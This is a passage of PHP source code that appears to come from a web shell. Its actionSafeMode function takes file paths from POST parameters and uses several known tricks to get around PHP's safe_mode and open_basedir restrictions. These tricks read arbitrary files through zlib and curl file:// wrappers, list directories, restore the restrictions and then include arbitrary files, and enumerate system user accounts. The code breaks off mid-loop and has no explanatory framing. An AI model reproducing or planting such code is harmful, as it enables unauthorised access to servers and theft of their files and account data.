 function actionSafeMode() {
    $temp='';
    ob_start();
    switch($_POST['p1']) {
        case 1:
            $temp=@tempnam($test, 'cx');
            if(@copy("compress.zlib://".$_POST['p2'], $temp)){
                echo @file_get_contents($temp);
                unlink($temp);
            } else
                echo 'Sorry... Can\'t open file';
            break;
        case 2:
            $files = glob($_POST['p2'].'*');
            if( is_array($files) )
                foreach ($files as $filename)
                    echo $filename."\n";
            break;
        case 3:
            $ch = curl_init("file://".$_POST['p2']."\x00".SELF_PATH);
            curl_exec($ch);
            break;
        case 4:
            ini_restore("safe_mode");
            ini_restore("open_basedir");
            include($_POST['p2']);
            break;
        case 5:
            for(;$_POST['p2'] <= $_POST['p3'];$_POST['p2']++) {
                $uid = @posix_getpwuid($_POST['p2']);